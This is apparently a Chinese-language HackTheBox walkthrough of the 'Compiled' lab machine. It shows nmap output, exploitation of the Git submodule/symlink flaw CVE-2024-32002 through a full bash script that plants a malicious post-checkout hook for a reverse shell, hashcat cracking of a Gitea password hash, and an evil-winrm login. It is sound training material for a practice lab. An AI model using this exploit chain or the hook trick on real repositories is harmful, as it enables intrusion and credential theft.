HackTheBox - Machine - Compiled
MANESEC on 2024-08-03
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Compiled
https://www.hackthebox.com/achievement/machine/463126/618
Nmap
PORT STATE SERVICE REASON VERSION
3000/tcp open ppp? syn-ack ttl 127
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=0ddd398d24afd9cd; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=bZHZFO3zXSUmahU3nHdz__9C1k46MTcyMjE0Mzg1NTQ4ODkzOTQwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 28 Jul 2024 05:17:35 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-arc-green">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Git</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0Iiwic2hvcnRfbmFtZSI6IkdpdCIsInN0YXJ0X3VybCI6Imh0dHA6Ly9naXRlYS5jb21waWxlZC5odGI6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLmNvbXBpbGVkLmh0YjozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZXMiOiI1MTJ4NTEyIn0seyJzcmMiOiJodHRwOi8vZ2l0ZWEuY29tcGlsZWQuaHRiOjMwMDA
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=9e902efeb00a4159; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=cyfj2LkszzFZG6zqaIT9eBD7f6E6MTcyMjE0Mzg2MTM1NzAwMDEwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 28 Jul 2024 05:17:41 GMT
|_ Content-Length: 0
5000/tcp open upnp? syn-ack ttl 127
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.12.3
| Date: Sun, 28 Jul 2024 05:17:35 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5234
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Compiled - Code Compiling Services</title>
| <!-- Bootstrap CSS -->
| <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
| <!-- Custom CSS -->
| <style>
| your custom CSS here */
| body {
| font-family: 'Ubuntu Mono', monospace;
| background-color: #272822;
| color: #ddd;
| .jumbotron {
| background-color: #1e1e1e;
| color: #fff;
| padding: 100px 20px;
| margin-bottom: 0;
| .services {
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub? syn-ack ttl 127只開了兩個比較有用的端口。


5000 - Compiled
來到這個頁面,可以看到需要一個git鏈接,他好像會幫你編譯這樣子,我在這裡卡了很久,根據這個靶機的圖標可能以為是vs編譯的事件,實際上並不是。
3000 - Gitea
既然卡了就換一個網站看一看,打開gitea,裡面有兩個項目
Compiled
這個好像是5000端口的應用程序,看起來就只是把鏈接存在一個文件裡面,從他的代碼裡面看不出有任何漏洞的地方。
from flask import Flask, request, render_template, redirect, url_for
import os
app = Flask(__name__)
# Configuration
REPO_FILE_PATH = r'C:\Users\Richard\source\repos\repos.txt'
@app.route('/', methods=['GET', 'POST'])
def index():
error = None
success = None
if request.method == 'POST':
repo_url = request.form['repo_url']
if # Add a sanitization to check for valid Git repository URLs.
with open(REPO_FILE_PATH, 'a') as f:
f.write(repo_url + '\n')

success = 'Your git repository is being cloned for compilation.'
else:
error = 'Invalid Git repository URL. It must start with "http://" and end with ".git".'
return render_template('index.html', error=error, success=success)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)Calculator

所以就去另外一個項目看一下,根據他的描述,一般這些描述都會提示一些東西。
首先從描述上你可以看到,這個版本的git是有漏洞的,正常靶機出題很少會有 --recursive 這樣。

於是我就覺得很奇怪,所以我是用nc來看一下版本號是什麼,我就隨便寫一些東西讓他主動請求我:
然後我就可以看到一些版本號:

CVE-2024-32002
那就去谷歌查一下這個版本可以怎麼利用:
於是看到了這篇:https://amalmurali.me/posts/git-rce/
根據描述,儅使用軟連接和 --recursive 的情況下就可以出發rce:

所以我去github找了下可以利用的腳本,看到了這個:https://github.com/JJoosh/CVE-2024-32002-Reverse-Shell/blob/main/pocgitreveshell.sh
但是這個腳本有一個問題,他是本地運行,然而我需要把項目提交到倉庫裡面,所以我只能改一下這個腳本:
#!/bin/bash
# Configurar opciones de Git
git config --global protocol.file.allow always
git config --global core.symlinks true
# Opcional, pero lo añadí para evitar el mensaje de advertencia
git config --global init.defaultBranch main
# Definir la ruta de indicación
tell_tale_path="$PWD/tell.tale"
# Inicializar el repositorio de hook
git init hook
cd hook
mkdir -p y/hooks
# Escribir el código malicioso en un hook
cat > y/hooks/post-checkout <<EOF
#!/bin/bash
powershell -e xxxx
EOF
# Hacer que el hook sea ejecutable: importante
chmod +x y/hooks/post-checkout
git add y/hooks/post-checkout
git commit -m "post-checkout"
# push to gitea
git branch -M main
git remote add origin "http://10.10.10.10:3000/mane/hook.git"
git push -u origin main
cd ..
# Definir la ruta del repositorio de hook
hook_repo_path="http://10.10.10.10:3000/mane/hook.git"
# Inicializar el repositorio captain
git init captain
cd captain
git submodule add --name x/y "$hook_repo_path" A/modules/x
git commit -m "add-submodule"
# Crear un enlace simbólico
printf ".git" > dotgit.txt
git hash-object -w --stdin < dotgit.txt > dot-git.hash
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" > index.info
git update-index --index-info < index.info
git commit -m "add-symlink"
# push to gitea - captain
git branch -M main
git remote add origin "http://10.10.10.10:3000/mane/captain.git"
git push -u origin main

cd ..因為要提交到倉庫裡面,所以需要去倉庫隨便新建兩個項目名字:
名字要按照腳本里面的倉庫名字,不然無法提交到倉庫,所以建立好之後如下圖:
然後跑一跑腳本, 跑完之後你會看到:
把這個項目提交給5000端口如下:然後提交給 5000端口

過一揮而就得到了 reverse shell:

Shell as Emily

跑了一下 winpeas,看到這個目錄居然有完全權限,

然後進去這個目錄看了一下:

有個數據庫文件,看看有沒有賬號密碼在裡面:
可以看到有另外一個用戶,emily,所以就去查一下如何破解這個hash,看到了這個:https://github.com/hashcat/hashcat/issues/1583
根據這個頁面的提示做成如下hash :
$ perl -e 'print pack ("H*", "97907280dc24fe517c43475bd218bfad56c25d4d11037d8b6da440efd4d691adfead40330b2aa6aaf1f33621d0d73228fc16")' | base64
l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=
$ perl -e 'print pack ("H*", "227d873cca89103cd83a976bdac52486")' | base64
In2HPMqJEDzYOpdr2sUkhg==最後得到:

sha256:50000:In2HPMqJEDzYOpdr2sUkhg==:l5BygNwk/lF8Q0db0hi/rVbCXU0RA32LbaRA79TWka3+rUAzCyqmqvHzNiHQ1zIo/BY=
放進去hashcat跑一下:
得到一個密碼 12345678,看一下這個用戶在什麼組:
PS C:\> net user emily
User name Emily
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/24/2024 6:37:32 PM
Password expires Never
Password changeable 5/24/2024 6:37:32 PM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 7/28/2024 8:02:22 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use*Users
Global Group memberships *Ninguno
The command completed successfully.在 Remote Management User 所以 winrm 連接一下:
$ evil-winrm -i 10.129.67.215 -u emily -p '12345678'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emily\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
*Evil-WinRM* PS C:\Users\Emily\Documents> whoami
compiled\emily
